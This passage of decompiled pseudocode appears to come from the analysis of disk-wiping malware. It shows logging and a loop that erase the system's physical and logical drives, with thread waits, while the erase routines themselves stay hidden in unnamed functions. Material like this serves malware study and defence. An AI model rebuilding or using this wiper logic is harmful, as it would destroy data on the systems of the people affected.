 if ( v59 )
{
v35 = sub_10006FC0((int)v57, L"start erasing system physical drive...");
v36 = sub_100071D0(v35);
sub_100071D0(v36);
}
v37 = sub_10003310(v67, v68);
if ( v37 != v67 || v38 != v68 )
{
if ( v59 )
{
v39 = sub_10006FC0((int)v57, L"system physical drive -- FAILED");
sub_100071D0(v39);
}
v80 = 0;
sub_10007680(v66);
if ( v59 )
{
v40 = 0;
if ( v74 )
{
v41 = (const unsigned __int16 *)v73;
do
{
sub_10006FC0((int)v57, L"-- start erasing logical drive ");
sub_10005F70(v41, wcslen(v41));
v42 = sub_100085D0(0);
sub_100071D0(v42);
++v40;
v41 += 32;
}
while ( v40 < v74 );
}
}
sub_100076F0(v73, v79);
if ( nCount )
{
WaitForMultipleObjects(nCount, v75, 1, 0xFFFFFFFF);
sub_100077F0(v73);
}
if ( v59 )
{
sub_10006FC0((int)v57, L"start erasing system logical drive ");
sub_10005F70(Parameter, wcslen((const unsigned __int16 *)Parameter));
v43 = sub_100085D0(0);
sub_100071D0(v43);
}